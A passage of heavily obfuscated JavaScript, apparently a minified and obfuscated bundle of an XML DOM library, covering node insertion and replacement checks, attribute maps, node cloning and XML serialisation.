_0x5ea6e6=_0x4dd32c;return _0x310caf&&_0x310caf[_0x5ea6e6(0xcdb)]===_0x3a6191[_0x5ea6e6(0x6dd)];}function _0x18d00d(_0x230528,_0x3c14b8){const _0xe1e8d1=_0x4dd32c;var _0x280747=_0x230528[_0xe1e8d1(0xde9)]||[];if(_0x5d39f4(_0x280747,_0x18977b)||_0x24bdbc(_0x3c14b8))return!0x1;var _0x15a3a8=_0x5d39f4(_0x280747,_0x24bdbc);return!(_0x3c14b8&&_0x15a3a8&&_0x280747[_0xe1e8d1(0x19d)](_0x15a3a8)>_0x280747[_0xe1e8d1(0x19d)](_0x3c14b8));}function _0x38189d(_0x15cdfc,_0x517cad){const _0x41802f=_0x4dd32c;var _0x1d02b2=_0x15cdfc[_0x41802f(0xde9)]||[];if(_0x5d39f4(_0x1d02b2,function(_0x2653bb){return _0x18977b(_0x2653bb)&&_0x2653bb!==_0x517cad;}))return!0x1;var _0x3fb0dc=_0x5d39f4(_0x1d02b2,_0x24bdbc);return!(_0x517cad&&_0x3fb0dc&&_0x1d02b2[_0x41802f(0x19d)](_0x3fb0dc)>_0x1d02b2[_0x41802f(0x19d)](_0x517cad));}function _0x44033a(_0x541d94,_0x562ebe,_0x4d61b0){const _0xd2cefc=_0x4dd32c;var _0x24cbea=_0x541d94[_0xd2cefc(0xde9)]||[],_0x17499f=_0x562ebe[_0xd2cefc(0xde9)]||[];if(_0x562ebe[_0xd2cefc(0xcdb)]===_0x3a6191[_0xd2cefc(0x10e8)+_0xd2cefc(0x12eb)+'DE']){var _0x25d37f=_0x17499f[_0xd2cefc(0x28b)](_0x18977b);if(_0x25d37f[_0xd2cefc(0xac7)]>0x1||_0x5d39f4(_0x17499f,_0x1c4bf2))throw new _0x4b2696(_0x191c43,_0xd2cefc(0xf47)+_0xd2cefc(0xd19)+_0xd2cefc(0xe5f)+_0xd2cefc(0x29e)+'t');if(0x1===_0x25d37f[_0xd2cefc(0xac7)]&&!_0x18d00d(_0x541d94,_0x4d61b0))throw new _0x4b2696(_0x191c43,_0xd2cefc(0xcf9)+_0xd2cefc(0x112f)+_0xd2cefc(0x1137)+_0xd2cefc(0xdf5)+_0xd2cefc(0x15f3)+_0xd2cefc(0x1302));}if(_0x18977b(_0x562ebe)&&!_0x18d00d(_0x541d94,_0x4d61b0))throw new _0x4b2696(_0x191c43,_0xd2cefc(0x1424)+_0xd2cefc(0xa6d)+_0xd2cefc(0xdbb)+_0xd2cefc(0x533)+_0xd2cefc(0xf0c)+'pe');if(_0x24bdbc(_0x562ebe)){if(_0x5d39f4(_0x24cbea,_0x24bdbc))throw new _0x4b2696(_0x191c43,_0xd2cefc(0xadc)+_0xd2cefc(0xa72)+_0xd2cefc(0x1651));var _0x480e4b=_0x5d39f4(_0x24cbea,_0x18977b);if(_0x4d61b0&&_0x24cbea[_0xd2cefc(0x19d)](_0x480e4b)<_0x24cbea[_0xd2cefc(0x19d)](_0x4d61b0))throw new _0x4b2696(_0x191c43,_0xd2cefc(0x777)+_0xd2cefc(0x15d4)+_0xd2cefc(0xdfd)+_0xd2cefc(0xc21)+_0xd2cefc(0xe22));if(!_0x4d61b0&&_0x480e4b)throw new _0x4b2696(_0x191c43,_0xd2cefc(0x777)+_0xd2cefc(0xce8)+_0xd2cefc(0x10d4)+_0xd2cefc(0x9f6)+_0xd2cefc(0xad6)+'nt');}}function _0x2b073f(_0x2d7f02,_0x1b3a21,_0x50c2aa){const _0x3757a1=_0x4dd32c;var _0x11c081=_0x2d7f02[_0x3757a1(0xde9)]||[],_0x4c14fe=_0x1b3a21[_0x3757a1(0xde9)]||[];if(_0x1b3a21[_0x3757a1(0xcdb)]===_0x3a6191[_0x3757a1(0x10e8)+_0x3757a1(0x12eb)+'DE']){var _0x1b5b51=_0x4c14fe[_0x3757a1(0x28b)](_0x18977b);if(_0x1b5b51[_0x3757a1(0xac7)]>0x1||_0x5d39f4(_0x4c14fe,_0x1c4bf2))throw new _0x4b2696(_0x191c43,_0x3757a1(0xf47)+_0x3757a1(0xd19)+_0x3757a1(0xe5f)+_0x3757a1(0x29e)+'t');if(0x1===_0x1b5b51[_0x3757a1(0xac7)]&&!_0x38189d(_0x2d7f02,_0x50c2aa))throw new _0x4b2696(_0x191c43,_0x3757a1(0xcf9)+_0x3757a1(0x112f)+_0x3757a1(0x1137)+_0x3757a1(0xdf5)+_0x3757a1(0x15f3)+_0x3757a1(0x1302));}if(_0x18977b(_0x1b3a21)&&!_0x38189d(_0x2d7f02,_0x50c2aa))throw new _0x4b2696(_0x191c43,_0x3757a1(0x1424)+_0x3757a1(0xa6d)+_0x3757a1(0xdbb)+_0x3757a1(0x533)+_0x3757a1(0xf0c)+'pe');if(_0x24bdbc(_0x1b3a21)){function _0x4ccab2(_0x2fd6ef){return _0x24bdbc(_0x2fd6ef)&&_0x2fd6ef!==_0x50c2aa;}if(_0x5d39f4(_0x11c081,_0x4ccab2))throw new _0x4b2696(_0x191c43,_0x3757a1(0xadc)+_0x3757a1(0xa72)+_0x3757a1(0x1651));var _0x1d079d=_0x5d39f4(_0x11c081,_0x18977b);if(_0x50c2aa&&_0x11c081[_0x3757a1(0x19d)](_0x1d079d)<_0x11c081[_0x3757a1(0x19d)](_0x50c2aa))throw new _0x4b2696(_0x191c43,_0x3757a1(0x777)+_0x3757a1(0x15d4)+_0x3757a1(0xdfd)+_0x3757a1(0xc21)+_0x3757a1(0xe22));}}function _0x2f6163(_0x4b61e9,_0xdba2ba,_0x45aa78,_0x38ff39){const _0x4b0210=_0x4dd32c;(function(_0x26cda4,_0x41fe28,_0x58ed37){const _0x33926d=_0x3127;if(!function(_0xd9cbf6){const _0x5b5308=_0x3127;return _0xd9cbf6&&(_0xd9cbf6[_0x5b5308(0xcdb)]===_0x3a6191[_0x5b5308(0x5ff)+_0x5b5308(0x530)]||_0xd9cbf6[_0x5b5308(0xcdb)]===_0x3a6191[_0x5b5308(0x10e8)+_0x5b5308(0x12eb)+'DE']||_0xd9cbf6[_0x5b5308(0xcdb)]===_0x3a6191[_0x5b5308(0x44a)+'DE']);}(_0x26cda4))throw new _0x4b2696(_0x191c43,_0x33926d(0x3df)+_0x33926d(0x512)+_0x33926d(0x3e2)+_0x26cda4[_0x33926d(0xcdb)]);if(_0x58ed37&&_0x58ed37[_0x33926d(0xf0)]!==_0x26cda4)throw new _0x4b2696(_0x14d792,_0x33926d(0x572)+_0x33926d(0x104f));if(!function(_0x1f0664){const _0x247011=_0x33926d;return _0x1f0664&&(_0x18977b(_0x1f0664)||_0x1c4bf2(_0x1f0664)||_0x24bdbc(_0x1f0664)||_0x1f0664[_0x247011(0xcdb)]===_0x3a6191[_0x247011(0x10e8)+_0x247011(0x12eb)+'DE']||_0x1f0664[_0x247011(0xcdb)]===_0x3a6191[_0x247011(0xfcc)+'DE']||_0x1f0664[_0x247011(0xcdb)]===_0x3a6191[_0x247011(0x157a)+_0x247011(0x165a)+_0x247011(0xdc5)]);}(_0x41fe28)||_0x24bdbc(_0x41fe28)&&_0x26cda4[_0x33926d(0xcdb)]!==_0x3a6191[_0x33926d(0x5ff)+_0x33926d(0x530)])throw new _0x4b2696(_0x191c43,_0x33926d(0x3df)+_0x33926d(0x632)+'\x20'+_0x41fe28[_0x33926d(0xcdb)]+(_0x33926d(0xf45)+_0x33926d(0x12c)+'e\x20')+_0x26cda4[_0x33926d(0xcdb)]);}(_0x4b61e9,_0xdba2ba,_0x45aa78),_0x4b61e9[_0x4b0210(0xcdb)]===_0x3a6191[_0x4b0210(0x5ff)+_0x4b0210(0x530)]&&(_0x38ff39||_0x44033a)(_0x4b61e9,_0xdba2ba,_0x45aa78));var _0x4ac538=_0xdba2ba[_0x4b0210(0xf0)];if(_0x4ac538&&_0x4ac538[_0x4b0210(0x10b9)+'d'](_0xdba2ba),_0xdba2ba[_0x4b0210(0xcdb)]===_0x57f897){var _0x337cee=_0xdba2ba[_0x4b0210(0xd38)];if(null==_0x337cee)return _0xdba2ba;var _0x2aa9d7=_0xdba2ba[_0x4b0210(0x529)];}else _0x337cee=_0x2aa9d7=_0xdba2ba;var _0x2d065b=_0x45aa78?_0x45aa78[_0x4b0210(0xec3)+_0x4b0210(0xef9)]:_0x4b61e9[_0x4b0210(0x529)];_0x337cee[_0x4b0210(0xec3)+_0x4b0210(0xef9)]=_0x2d065b,_0x2aa9d7[_0x4b0210(0xd36)+'g']=_0x45aa78,_0x2d065b?_0x2d065b[_0x4b0210(0xd36)+'g']=_0x337cee:_0x4b61e9[_0x4b0210(0xd38)]=_0x337cee,null==_0x45aa78?_0x4b61e9[_0x4b0210(0x529)]=_0x2aa9d7:_0x45aa78[_0x4b0210(0xec3)+_0x4b0210(0xef9)]=_0x2aa9d7;do{_0x337cee[_0x4b0210(0xf0)]=_0x4b61e9,_0x2ac0cb(_0x337cee,_0x4b61e9[_0x4b0210(0x1244)+_0x4b0210(0x108d)]||_0x4b61e9);}while(_0x337cee!==_0x2aa9d7&&(_0x337cee=_0x337cee[_0x4b0210(0xd36)+'g']));return _0x11900a(_0x4b61e9[_0x4b0210(0x1244)+_0x4b0210(0x108d)]||_0x4b61e9,_0x4b61e9),_0xdba2ba[_0x4b0210(0xcdb)]==_0x57f897&&(_0xdba2ba[_0x4b0210(0xd38)]=_0xdba2ba[_0x4b0210(0x529)]=null),_0xdba2ba;}function _0x2ac0cb(_0x27b5ad,_0x2dcb59){const _0x826558=_0x4dd32c;if(_0x27b5ad[_0x826558(0x1244)+_0x826558(0x108d)]!==_0x2dcb59){if(_0x27b5ad[_0x826558(0x1244)+_0x826558(0x108d)]=_0x2dcb59,_0x27b5ad[_0x826558(0xcdb)]===_0x54362c&&_0x27b5ad[_0x826558(0x1578)])for(var _0x5e7d9a=0x0;_0x5e7d9a<_0x27b5ad[_0x826558(0x1578)][_0x826558(0xac7)];_0x5e7d9a++){var _0x288454=_0x27b5ad[_0x826558(0x1578)][_0x826558(0xca7)](_0x5e7d9a);_0x288454&&(_0x288454[_0x826558(0x1244)+_0x826558(0x108d)]=_0x2dcb59);}for(var _0xe418c9=_0x27b5ad[_0x826558(0xd38)];_0xe418c9;)_0x2ac0cb(_0xe418c9,_0x2dcb59),_0xe418c9=_0xe418c9[_0x826558(0xd36)+'g'];}}function _0x32789f(){const _0x10b3bd=_0x4dd32c;this[_0x10b3bd(0x380)]={};}function _0x19e433(){}function _0x1fdf0e(){}function _0x8589b5(){}function _0x1b34a2(){}function _0x485af0(){}function _0xf751f(){}function _0x1f5988(){}function _0x5049b2(){}function _0x5e2264(){}function _0x9b526(){}function _0x4f979a(){}function _0x3ff30e(){}function _0x1b57d0(_0x4457d9,_0x4836ac){const _0x5c5c7c=_0x4dd32c;var _0x17f9aa=[],_0x2d61dc=0x9==this[_0x5c5c7c(0xcdb)]&&this[_0x5c5c7c(0x1595)+_0x5c5c7c(0x823)]||this,_0x2abc9a=_0x2d61dc[_0x5c5c7c(0xfd8)],_0x55583b=_0x2d61dc[_0x5c5c7c(0x1375)+'RI'];if(_0x55583b&&null==_0x2abc9a&&null==(_0x2abc9a=_0x2d61dc[_0x5c5c7c(0x6d5)+'ix'](_0x55583b)))var _0x41c532=[{'namespace':_0x55583b,'prefix':null}];return _0x4fe6e8(this,_0x17f9aa,_0x4457d9,_0x4836ac,_0x41c532),_0x17f9aa[_0x5c5c7c(0x1556)]('');}function _0x4dd5c8(_0x1860a9,_0x3c6ca7,_0x407859){const _0x4b4b45=_0x4dd32c;var _0x2e3094=_0x1860a9[_0x4b4b45(0xfd8)]||'',_0x549698=_0x1860a9[_0x4b4b45(0x1375)+'RI'];if(!_0x549698)return!0x1;if(_0x4b4b45(0x1611)===_0x2e3094&&_0x549698===_0x3042ae[_0x4b4b45(0x89e)]||_0x549698===_0x3042ae[_0x4b4b45(0x10fa)])return!0x1;for(var _0x5c7bd1=_0x407859[_0x4b4b45(0xac7)];_0x5c7bd1--;){var _0x52dc82=_0x407859[_0x5c7bd1];if(_0x52dc82[_0x4b4b45(0xfd8)]===_0x2e3094)return _0x52dc82[_0x4b4b45(0x636)]!==_0x549698;}return!0x0;}function _0x180581(_0x3b1bcb,_0x1a96ef,_0x25b172){const _0x47e13b=_0x4dd32c;_0x3b1bcb[_0x47e13b(0x166f)]('\x20',_0x1a96ef,'=\x22',_0x25b172[_0x47e13b(0x28c)](/[<>&"\t\n\r]/g,_0x283976),'\x22');}function _0x4fe6e8(_0x1be38b,_0x1eda9a,_0xe8cfc3,_0x494605,_0x303660){const _0x50bd51=_0x4dd32c;if(_0x303660||(_0x303660=[]),_0x494605){if(!(_0x1be38b=_0x494605(_0x1be38b)))return;if(_0x50bd51(0x1043)==typeof _0x1be38b)return void _0x1eda9a[_0x50bd51(0x166f)](_0x1be38b);}switch(_0x1be38b[_0x50bd51(0xcdb)]){case _0x54362c:var _0x317b85=_0x1be38b[_0x50bd51(0x1578)],_0x1df7a8=_0x317b85[_0x50bd51(0xac7)],_0x406cb3=_0x1be38b[_0x50bd51(0xd38)],_0x38f66a=_0x1be38b[_0x50bd51(0x14c3)],_0x315130=_0x38f66a;if(!(_0xe8cfc3=_0x3042ae[_0x50bd51(0x1119)](_0x1be38b[_0x50bd51(0x1375)+'RI'])||_0xe8cfc3)&&!_0x1be38b[_0x50bd51(0xfd8)]&&_0x1be38b[_0x50bd51(0x1375)+'RI']){for(var _0x2e3da6,_0x1494e1=0x0;_0x1494e1<_0x317b85[_0x50bd51(0xac7)];_0x1494e1++)if(_0x50bd51(0xe53)===_0x317b85[_0x50bd51(0xca7)](_0x1494e1)[_0x50bd51(0x6a8)]){_0x2e3da6=_0x317b85[_0x50bd51(0xca7)](_0x1494e1)[_0x50bd51(0x1622)];break;}if(!_0x2e3da6){for(var _0x1916de=_0x303660[_0x50bd51(0xac7)]-0x1;_0x1916de>=0x0;_0x1916de--)if(''===(_0x3fdd52=_0x303660[_0x1916de])[_0x50bd51(0xfd8)]&&_0x3fdd52[_0x50bd51(0x636)]===_0x1be38b[_0x50bd51(0x1375)+'RI']){_0x2e3da6=_0x3fdd52[_0x50bd51(0x636)];break;}}if(_0x2e3da6!==_0x1be38b[_0x50bd51(0x1375)+'RI'])for(_0x1916de=_0x303660[_0x50bd51(0xac7)]-0x1;_0x1916de>=0x0;_0x1916de--){var _0x3fdd52;if((_0x3fdd52=_0x303660[_0x1916de])[_0x50bd51(0x636)]===_0x1be38b[_0x50bd51(0x1375)+'RI']){_0x3fdd52[_0x50bd51(0xfd8)]&&(_0x315130=_0x3fdd52[_0x50bd51(0xfd8)]+':'+_0x38f66a);break;}}}_0x1eda9a[_0x50bd51(0x166f)]('<',_0x315130);for(var _0x1477b9=0x0;_0x1477b9<_0x1df7a8;_0x1477b9++)_0x50bd51(0xe53)==(_0x221b8e=_0x317b85[_0x50bd51(0xca7)](_0x1477b9))[_0x50bd51(0xfd8)]?_0x303660[_0x50bd51(0x166f)]({'prefix':_0x221b8e[_0x50bd51(0x3ae)],'namespace':_0x221b8e[_0x50bd51(0x1622)]}):_0x50bd51(0xe53)==_0x221b8e[_0x50bd51(0x8d4)]&&_0x303660[_0x50bd51(0x166f)]({'prefix':'','namespace':_0x221b8e[_0x50bd51(0x1622)]});for(_0x1477b9=0x0;_0x1477b9<_0x1df7a8;_0x1477b9++){var _0x221b8e,_0x21f162,_0x445253;_0x4dd5c8(_0x221b8e=_0x317b85[_0x50bd51(0xca7)](_0x1477b9),0x0,_0x303660)&&(_0x180581(_0x1eda9a,(_0x21f162=_0x221b8e[_0x50bd51(0xfd8)]||'')?_0x50bd51(0x1c7)+_0x21f162:_0x50bd51(0xe53),_0x445253=_0x221b8e[_0x50bd51(0x1375)+'RI']),_0x303660[_0x50bd51(0x166f)]({'prefix':_0x21f162,'namespace':_0x445253})),_0x4fe6e8(_0x221b8e,_0x1eda9a,_0xe8cfc3,_0x494605,_0x303660);}if(_0x38f66a===_0x315130&&_0x4dd5c8(_0x1be38b,0x0,_0x303660)&&(_0x180581(_0x1eda9a,(_0x21f162=_0x1be38b[_0x50bd51(0xfd8)]||'')?_0x50bd51(0x1c7)+_0x21f162:_0x50bd51(0xe53),_0x445253=_0x1be38b[_0x50bd51(0x1375)+'RI']),_0x303660[_0x50bd51(0x166f)]({'prefix':_0x21f162,'namespace':_0x445253})),_0x406cb3||_0xe8cfc3&&!/^(?:meta|link|img|br|hr|input)$/i[_0x50bd51(0xe6c)](_0x38f66a)){if(_0x1eda9a[_0x50bd51(0x166f)]('>'),_0xe8cfc3&&/^script$/i[_0x50bd51(0xe6c)](_0x38f66a)){for(;_0x406cb3;)_0x406cb3[_0x50bd51(0x1a5)]?_0x1eda9a[_0x50bd51(0x166f)](_0x406cb3[_0x50bd51(0x1a5)]):_0x4fe6e8(_0x406cb3,_0x1eda9a,_0xe8cfc3,_0x494605,_0x303660[_0x50bd51(0xa44)]()),_0x406cb3=_0x406cb3[_0x50bd51(0xd36)+'g'];}else{for(;_0x406cb3;)_0x4fe6e8(_0x406cb3,_0x1eda9a,_0xe8cfc3,_0x494605,_0x303660[_0x50bd51(0xa44)]()),_0x406cb3=_0x406cb3[_0x50bd51(0xd36)+'g'];}_0x1eda9a[_0x50bd51(0x166f)]('</',_0x315130,'>');}else _0x1eda9a[_0x50bd51(0x166f)]('/>');return;case _0x2e6fee:case _0x57f897:for(_0x406cb3=_0x1be38b[_0x50bd51(0xd38)];_0x406cb3;)_0x4fe6e8(_0x406cb3,_0x1eda9a,_0xe8cfc3,_0x494605,_0x303660[_0x50bd51(0xa44)]()),_0x406cb3=_0x406cb3[_0x50bd51(0xd36)+'g'];return;case _0x2c06a2:return _0x180581(_0x1eda9a,_0x1be38b[_0x50bd51(0x6a8)],_0x1be38b[_0x50bd51(0x1622)]);case _0x15c389:return _0x1eda9a[_0x50bd51(0x166f)](_0x1be38b[_0x50bd51(0x1a5)][_0x50bd51(0x28c)](/[<&>]/g,_0x283976));case _0x1cb045:return _0x1eda9a[_0x50bd51(0x166f)](_0x50bd51(0x896),_0x1be38b[_0x50bd51(0x1a5)],_0x50bd51(0x10e9));case _0x4e8600:return _0x1eda9a[_0x50bd51(0x166f)](_0x50bd51(0xf2c),_0x1be38b[_0x50bd51(0x1a5)],_0x50bd51(0x667));case _0x1efbdc:var _0x296fa0=_0x1be38b[_0x50bd51(0x6ea)],_0x4c3cb5=_0x1be38b[_0x50bd51(0x1d0)];if(_0x1eda9a[_0x50bd51(0x166f)](_0x50bd51(0xea9),_0x1be38b[_0x50bd51(0x6a8)]),_0x296fa0)_0x1eda9a[_0x50bd51(0x166f)](_0x50bd51(0x5b0),_0x296fa0),_0x4c3cb5&&'.'!=_0x4c3cb5&&_0x1eda9a[_0x50bd51(0x166f)]('\x20',_0x4c3cb5),_0x1eda9a[_0x50bd51(0x166f)]('>');else{if(_0x4c3cb5&&'.'!=_0x4c3cb5)_0x1eda9a[_0x50bd51(0x166f)](_0x50bd51(0x14a6),_0x4c3cb5,'>');else{var _0x27e178=_0x1be38b[_0x50bd51(0xcc0)+_0x50bd51(0x9b5)];_0x27e178&&_0x1eda9a[_0x50bd51(0x166f)]('\x20[',_0x27e178,']'),_0x1eda9a[_0x50bd51(0x166f)]('>');}}return;case _0x4a1eca:return _0x1eda9a[_0x50bd51(0x166f)]('<?',_0x1be38b[_0x50bd51(0x513)],'\x20',_0x1be38b[_0x50bd51(0x1a5)],'?>');case _0x51c73f:return _0x1eda9a[_0x50bd51(0x166f)]('&',_0x1be38b[_0x50bd51(0x8d4)],';');default:_0x1eda9a[_0x50bd51(0x166f)]('??',_0x1be38b[_0x50bd51(0x8d4)]);}}function _0x6e1617(_0x2cc97e,_0x1f75c1,_0x30c8e1){const _0x4c5e88=_0x4dd32c;var _0xd5b3f8;switch(_0x1f75c1[_0x4c5e88(0xcdb)]){case _0x54362c:(_0xd5b3f8=_0x1f75c1[_0x4c5e88(0xc67)](!0x1))[_0x4c5e88(0x1244)+_0x4c5e88(0x108d)]=_0x2cc97e;case _0x57f897:break;case _0x2c06a2:_0x30c8e1=!0x0;}if(_0xd5b3f8||(_0xd5b3f8=_0x1f75c1[_0x4c5e88(0xc67)](!0x1)),_0xd5b3f8[_0x4c5e88(0x1244)+_0x4c5e88(0x108d)]=_0x2cc97e,_0xd5b3f8[_0x4c5e88(0xf0)]=null,_0x30c8e1){for(var _0x568d17=_0x1f75c1[_0x4c5e88(0xd38)];_0x568d17;)_0xd5b3f8[_0x4c5e88(0x15f1)+'d'](_0x6e1617(_0x2cc97e,_0x568d17,_0x30c8e1)),_0x568d17=_0x568d17[_0x4c5e88(0xd36)+'g'];}return _0xd5b3f8;}function _0x32dfeb(_0x155e70,_0x2f5060,_0x3c87d1){const _0x471802=_0x4dd32c;var _0x3b8f0d=new _0x2f5060[(_0x471802(0xfc5))+'r']();for(var _0x2d347f in _0x2f5060)if(Object[_0x471802(0xff)][_0x471802(0x132c)+_0x471802(0xc92)][_0x471802(0xa31)](_0x2f5060,_0x2d347f)){var _0x710888=_0x2f5060[_0x2d347f];_0x471802(0xf8d)!=typeof _0x710888&&_0x710888!=_0x3b8f0d[_0x2d347f]&&(_0x3b8f0d[_0x2d347f]=_0x710888);}switch(_0x2f5060[_0x471802(0xde9)]&&(_0x3b8f0d[_0x471802(0xde9)]=new _0xaf845e()),_0x3b8f0d[_0x471802(0x1244)+_0x471802(0x108d)]=_0x155e70,_0x3b8f0d[_0x471802(0xcdb)]){case _0x54362c:var _0x809b35=_0x2f5060[_0x471802(0x1578)],_0x2c74c1=_0x3b8f0d[_0x471802(0x1578)]=new _0x71df94(),_0x2979c0=_0x809b35[_0x471802(0xac7)];_0x2c74c1[_0x471802(0x4d5)+_0x471802(0x108d)]=_0x3b8f0d;for(var _0x4a79a4=0x0;_0x4a79a4<_0x2979c0;_0x4a79a4++)_0x3b8f0d[_0x471802(0x14d0)+_0x471802(0x771)](_0x32dfeb(_0x155e70,_0x809b35[_0x471802(0xca7)](_0x4a79a4),!0x0));break;case _0x2c06a2:_0x3c87d1=!0x0;}if(_0x3c87d1){for(var _0x15f885=_0x2f5060[_0x471802(0xd38)];_0x15f885;)_0x3b8f0d[_0x471802(0x15f1)+'d'](_0x32dfeb(_0x155e70,_0x15f885,_0x3c87d1)),_0x15f885=_0x15f885[_0x471802(0xd36)+'g'];}return _0x3b8f0d;}function _0x235d40(_0x27cfab,_0xd46570,_0x543b6e){_0x27cfab[_0xd46570]=_0x543b6e;}const _0x39c462={};_0x39c462[_0x4dd32c(0x8d4)]=_0x4dd32c(0x879),_0x39c462[_0x4dd32c(0xcdb)]=_0x4e8600;const _0x55c723={};_0x55c723[_0x4dd32c(0x8d4)]=_0x4dd32c(0x3e3)+_0x4dd32c(0xeeb),_0x55c723[_0x4dd32c(0xcdb)]=_0x1cb045,(_0x254eb4[_0x4dd32c(0x284)+_0x4dd32c(0x1476)]=(_0x2f0fad[0xb]=_0x4dd32c(0x1415)+_0x4dd32c(0x6ba),0xb),_0x254eb4[_0x4dd32c(0x1298)]=(_0x2f0fad[0xc]=_0x4dd32c(0xeec)+'or',0xc),_0x254eb4[_0x4dd32c(0x122b)+_0x4dd32c(0xea6)+_0x4dd32c(0x817)]=(_0x2f0fad[0xd]=_0x4dd32c(0x11b8)+_0x4dd32c(0x14cd),0xd),_0x254eb4[_0x4dd32c(0x810)+_0x4dd32c(0x9f5)]=(_0x2f0fad[0xe]=_0x4dd32c(0xf78)+_0x4dd32c(0x1227),0xe),_0x254eb4[_0x4dd32c(0xd5e)+_0x4dd32c(0x6cd)]=(_0x2f0fad[0xf]=_0x4dd32c(0x1252)+_0x4dd32c(0x107c),0xf),_0x4b2696[_0x4dd32c(0xff)]=Error[_0x4dd32c(0xff)],_0x58544f(_0x254eb4,_0x4b2696),_0xaf845e[_0x4dd32c(0xff)]={'length':0x0,'item':function(_0x327e69){const _0x1dbdde=_0x4dd32c;return _0x327e69>=0x0&&_0x327e69<this[_0x1dbdde(0xac7)]?this[_0x327e69]:null;},'toString':function(_0x5b591a,_0x421af4){const _0x4b8f4e=_0x4dd32c;for(var _0x3e3986=[],_0x5cd8db=0x0;_0x5cd8db<this[_0x4b8f4e(0xac7)];_0x5cd8db++)_0x4fe6e8(this[_0x5cd8db],_0x3e3986,_0x5b591a,_0x421af4);return _0x3e3986[_0x4b8f4e(0x1556)]('');},'filter':function(_0x51d279){const _0x25c269=_0x4dd32c;return Array[_0x25c269(0xff)][_0x25c269(0x28b)][_0x25c269(0xa31)](this,_0x51d279);},'indexOf':function(_0x2fe5e4){const _0x1afee5=_0x4dd32c;return Array[_0x1afee5(0xff)][_0x1afee5(0x19d)][_0x1afee5(0xa31)](this,_0x2fe5e4);}},_0x7b489f[_0x4dd32c(0xff)][_0x4dd32c(0xca7)]=function(_0x5b3bd8){return _0x3c037d(this),this[_0x5b3bd8]||null;},_0xdcf17e(_0x7b489f,_0xaf845e),_0x71df94[_0x4dd32c(0xff)]={'length':0x0,'item':_0xaf845e[_0x4dd32c(0xff)][_0x4dd32c(0xca7)],'getNamedItem':function(_0x3f81bc){const _0x2115bc=_0x4dd32c;for(var _0x314fc2=this[_0x2115bc(0xac7)];_0x314fc2--;){var _0x58f1ea=this[_0x314fc2];if(_0x58f1ea[_0x2115bc(0x8d4)]==_0x3f81bc)return _0x58f1ea;}},'setNamedItem':function(_0x4a6422){const _0x4a767c=_0x4dd32c;var _0x37eb30=_0x4a6422[_0x4a767c(0xa9e)+'nt'];if(_0x37eb30&&_0x37eb30!=this[_0x4a767c(0x4d5)+_0x4a767c(0x108d)])throw new _0x4b2696(_0x5f57b8);var _0x46d2b1=this[_0x4a767c(0x14c7)+'em'](_0x4a6422[_0x4a767c(0x8d4)]);return _0x1ed8de(this[_0x4a767c(0x4d5)+_0x4a767c(0x108d)],this,_0x4a6422,_0x46d2b1),_0x46d2b1;},'setNamedItemNS':function(_0x52452f){const _0x542b01=_0x4dd32c;var _0x487989,_0x1a9aaf=_0x52452f[_0x542b01(0xa9e)+'nt'];if(_0x1a9aaf&&_0x1a9aaf!=this[_0x542b01(0x4d5)+_0x542b01(0x108d)])throw new _0x4b2696(_0x5f57b8);return _0x487989=this[_0x542b01(0x14c7)+_0x542b01(0x859)](_0x52452f[_0x542b01(0x1375)+'RI'],_0x52452f[_0x542b01(0x3ae)]),_0x1ed8de(this[_0x542b01(0x4d5)+_0x542b01(0x108d)],this,_0x52452f,_0x487989),_0x487989;},'removeNamedItem':function(_0xc6d8a9){const _0x5b7333=_0x4dd32c;var _0x3574da=this[_0x5b7333(0x14c7)+'em'](_0xc6d8a9);return _0xb28e91(this[_0x5b7333(0x4d5)+_0x5b7333(0x108d)],this,_0x3574da),_0x3574da;},'removeNamedItemNS':function(_0x560db1,_0x13a2a2){const _0x114fa4=_0x4dd32c;var _0x2e19f8=this[_0x114fa4(0x14c7)+_0x114fa4(0x859)](_0x560db1,_0x13a2a2);return _0xb28e91(this[_0x114fa4(0x4d5)+_0x114fa4(0x108d)],this,_0x2e19f8),_0x2e19f8;},'getNamedItemNS':function(_0x298975,_0x5a50fa){const _0x3cbeb0=_0x4dd32c;for(var _0x46ebc3=this[_0x3cbeb0(0xac7)];_0x46ebc3--;){var _0x450770=this[_0x46ebc3];if(_0x450770[_0x3cbeb0(0x3ae)]==_0x5a50fa&&_0x450770[_0x3cbeb0(0x1375)+'RI']==_0x298975)return _0x450770;}return null;}},_0x956e68[_0x4dd32c(0xff)]={'hasFeature':function(_0x122c24,_0x4b4023){return!0x0;},'createDocument':function(_0x30b414,_0x130c8b,_0x1e4068){const _0x315460=_0x4dd32c;var _0x41affb=new _0x2c512c();if(_0x41affb[_0x315460(0x54c)+_0x315460(0xeeb)]=this,_0x41affb[_0x315460(0xde9)]=new _0xaf845e(),_0x41affb[_0x315460(0xac4)]=_0x1e4068||null,_0x1e4068&&_0x41affb[_0x315460(0x15f1)+'d'](_0x1e4068),_0x130c8b){var _0x2b976e=_0x41affb[_0x315460(0x103e)+_0x315460(0x5ab)](_0x30b414,_0x130c8b);_0x41affb[_0x315460(0x15f1)+'d'](_0x2b976e);}return _0x41affb;},'createDocumentType':function(_0x599e27,_0x42b0dc,_0x5148f0){const _0x197de5=_0x4dd32c;var _0x105108=new _0xf751f();return _0x105108[_0x197de5(0x6a8)]=_0x599e27,_0x105108[_0x197de5(0x8d4)]=_0x599e27,_0x105108[_0x197de5(0x6ea)]=_0x42b0dc||'',_0x105108[_0x197de5(0x1d0)]=_0x5148f0||'',_0x105108;}},_0x3a6191[_0x4dd32c(0xff)]={'firstChild':null,'lastChild':null,'previousSibling':null,'nextSibling':null,'attributes':null,'parentNode':null,'childNodes':null,'ownerDocument':null,'nodeValue':null,'namespaceURI':null,'prefix':null,'localName':null,'insertBefore':function(_0x158acd,_0x5b6851){return _0x2f6163(this,_0x158acd,_0x5b6851);},'replaceChild':function(_0x44042,_0x21f16f){const _0x22caf8=_0x4dd32c;_0x2f6163(this,_0x44042,_0x21f16f,_0x2b073f),_0x21f16f&&this[_0x22caf8(0x10b9)+'d'](_0x21f16f);},'removeChild':function(_0x28b949){return _0x5013f9(this,_0x28b949);},'appendChild':function(_0x5f41ec){const _0x6a117d=_0x4dd32c;return this[_0x6a117d(0x10ac)+'re'](_0x5f41ec,null);},'hasChildNodes':function(){const _0x39d04f=_0x4dd32c;return null!=this[_0x39d04f(0xd38)];},'cloneNode':function(_0x798436){const _0x41afd0=_0x4dd32c;return _0x32dfeb(this[_0x41afd0(0x1244)+_0x41afd0(0x108d)]||this,this,_0x798436);},'normalize':function(){const _0x2479f0=_0x4dd32c;for(var _0x394bd6=this[_0x2479f0(0xd38)];_0x394bd6;){var 